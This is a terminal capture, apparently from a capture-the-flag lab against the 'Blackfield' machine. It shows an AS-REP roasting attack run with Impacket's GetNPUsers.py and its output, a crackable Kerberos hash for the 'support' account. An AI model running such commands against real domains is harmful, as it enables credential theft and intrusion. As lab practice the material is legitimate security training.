 kali@kali:~/black/enum $ sudo date -s "2025-07-24 01:59:00 UTC"
[sudo] password for kali:
Thu Jul 24 08:59:00 AM +07 2025
kali@kali:~/black/enum $ /home/kali/tools/GetNPUsers.py -dc-ip 10.10.10.192 -no-pass -usersfile users.txt blackfield/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/home/kali/tools/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent dateti
mes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD:5d7b0ce5300056b10557cfd181a3e0c5$4e9d286246bf2b3f7c20929590b3e8f2dcc3ba165743ccfedd3e6c574dd7cf936f6796d945bff531110e8261e00d43f778540882937e065e4afa3d18e88e
57ec64c13e9c62a7f6a4a394f7e1bd7e679f73dfe1516f074806e78db192fed0bd0b75b1595a045a00bab873b44a10bdceec60de89cbf6aaced9c58d48fdb6e8103a3c3cdb9d47f6e24a66c9dcff9f9aeafbf4fe75b377c31ebbaaddd0ac19
ce515572f635dd6d271d9513e02c30159fe9f2e1dde749b7765f4628cce7457f699774f25f92d3ee422df564bd6df016faa7909ef6c2518ff004e9fd2d025f98c093bff83952b037ad6d3d02c29f78444b
kali@kali:~/black/enum $